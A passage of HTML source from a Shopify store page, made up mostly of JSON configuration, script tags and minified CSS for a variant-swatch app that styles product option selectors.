custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-picker,html:not(.nojs):not(.no-js) .selector-wrapper,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) #product-variants,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .variant-picker,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 